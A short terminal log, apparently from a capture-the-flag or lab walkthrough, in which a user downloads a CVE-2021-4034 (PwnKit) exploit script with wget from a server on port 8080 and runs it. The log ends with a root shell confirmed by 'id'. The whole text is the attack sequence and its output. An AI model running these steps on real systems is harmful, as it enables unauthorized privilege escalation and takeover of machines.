 red@red:~/.git$ wget http:// :8080/CVE-2021-4034.py
--2024-05-14 00:34:57-- http:// :8080/CVE-2021-4034.py
Connecting to :8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3074 (3.0K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
CVE-2021-4034.py 100%[===================>] 3.00K --.-KB/s in 0.01s
2024-05-14 00:34:58 (269 KB/s) - ‘CVE-2021-4034.py’ saved [3074/3074]
red@red:~/.git$ python3 CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload) n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f465ae61000 at 0x7f465a5dd2b0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# id
uid=0(root) gid=1001(red) groups=1001(red)